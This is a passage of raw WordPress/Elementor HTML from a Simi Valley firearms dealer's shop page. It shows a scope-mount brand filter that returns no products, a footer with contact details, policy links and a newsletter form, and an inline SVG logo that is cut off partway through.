		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="weaver-mounts">Weaver Mounts&nbsp;(18)</option><option value="talley">Talley&nbsp;(7)</option><option value="leupold">Leupold&nbsp;(5)</option><option value="warne">Warne&nbsp;(4)</option><option value="geissele-automatics">Geissele Automatics&nbsp;(2)</option><option value="cz">CZ&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(34)</option><option value="0">Out of Stock&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8"></div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<div class="wpgb-card wpgb-no-result" data-col="12" data-row="1">
	<div class="wpgb-card-wrapper">
		Sorry, no products found.	</div>
</div>
		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="83"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 